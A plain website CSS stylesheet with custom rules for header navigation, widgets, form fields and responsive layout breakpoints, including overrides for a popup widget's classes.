#header .secondary-navigation .current-menu-item .menu-item-object-page a{



  color:#464646 !important; 



  text-shadow:none !important;   



}







.textwidget hr {



  margin:10px 0;    



}







.textwidget .fa-caret-right {



  margin-right:5px; 



  display:inline-block;



}







.singleThumb img {



  width:100%;    



}







.page-id-512 #text-10, .page-id-226 #text-8 {



  display:none !important;



}







input[type="text"], input[type="email"], select, textarea {



  width:100%;



  max-width: 280px;



}







.textwidget hr {



  max-width: 100%;



}











 @media screen and (max-width:1199px) {



        #Social-Sidebar, .secondary-navigation {



          display: none!important;



        }



    }







    @media screen and (max-width:1160px) {



        #header .secondary-navigation a {



          font-size: 12px!important;



        }



    }







    @media screen and (max-width:1090px) {



        .top-phone {



          right: -12px;



        }



    }



   



    @media screen and (max-width:991px) {



       .top-cta {



         display: none;



       }



       .social-media-icons {



         text-align: left;



         margin-bottom:20px;



       }







       #copyright-note {



         text-align:left;



       }







       .bottom-links {



         margin-bottom: 20px;



       }



    } 







    @media screen and (max-width:961px) {



        #header .secondary-navigation a {



          font-size: 12px!important;



        }



        .front_slogan_wrap {



          display: none;



        }



    }







    @media screen and (max-width:935px) {



        .caption-title {



            font-size: 16px !important;



            letter-spacing: .2px !important;



            text-align: center !important;



            max-width: 100% !important;



            padding: 5px 10px !important;



            border-radius: 0 !important;



            top: auto !important;



            bottom: 0 !important;



            width: 100% !important;



            background:#000 !important;



        }



    }











    @media screen and (max-width:865px) {



    #navigation .menu li.pull {



      display: none !important;



    }







    .logo-wrap {



        text-align: left !important;



    }



    #logo img {



        top: 15px !important;



        left: 10px !important;



    }



    #header h1, #header h2, .site-description {



        float: none;



        text-align: left !important;



        width: 100%;



        max-width: 100%;



        padding: 0;



    }



    .secondary-navigation {



        top: -7px;



    }



    .top-phone {



        right: 3px;



    }







}







@media screen and (max-width:720px) {



    .sidebar-alt {



      float: none;



      width: 100% !important;



      margin: 0 auto;



    }



}











@media screen and (max-width:550px) {



    .front-banner {



      width: 100%;



      background-size: 99.999%;



      max-width: 1153px;



      height: 139px;



      position: relative;



    }







    .caption-title {



      font-size: 12px !important;







    }



    .caption-description {



      display: none;



    }







    .cta-link:hover {



      color:#fff;



      text-decoration:none;



    }







    .fp-link-1 {



        margin-right: 0;



        padding: 10px;



        background: #1D95A8;



        color: #fff;



        font-size: 14px;



        display: block;



        width: 200px;



        text-align: center;



        border-radius: 5px;



        margin-bottom: 16px;



    }



    .fp-link-2 {



        margin-left: 0;



        padding: 10px;



        font-size: 14px;



        background: #1D95A8;



        color: #fff;



        display: block;



        width: 200px;



        text-align: center;



        border-radius: 5px;



        margin-top: 16px;



        margin-bottom: 25px;



    }



    .fp-link-2:hover {



        color: #fff;



    }



}











@media screen and (max-width:500px) {



    footer .container {



      min-height:400px;



    }



    .btm-sep {

      display:none;    

    }



    .bottom-links a {

      display:block;   

      text-align:left; 

      margin:15px 0;

    }



}











@media screen and (max-width:430px) {



    .tp-text, .top-call-link {



      font-size:13px;



    }



    .top-phone .tp-circle {



      color: #DA4453;



      font-size: 15px;



    }



}


@media screen and (max-width: 390px) {
	.bhxJlG {
		flex-basis: 100% !important;
	}
	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
		padding: 20px !important;
	}
	.eapp-popup-button-component.jsx-4070757260 {
		font-size: 17px !important;
		display: inline-block !important;
		padding: 18px 20px !important;
		text-align: center !important;
	}
	.eapp-popup-block-variation-title-component.jsx-2130822146 {
		font-size: 33px !important;
	}
	.eapp-popup-content-inner {
		width: 100% !important;
	}
}




@media screen and (max-width:359px) {



    .tp-text, .top-call-link {



      font-size:12px;



      text-transform:capitalize;



    }







    #header .logo-wrap {



      margin-left:-12px;



    }







    #logo img {



      max-width: 100px;



    }



}


@media screen and (max-width: 320px) {
	.eapp-popup-button-component.jsx-4070757260 {
		font-size: 14px !important;
	}
}




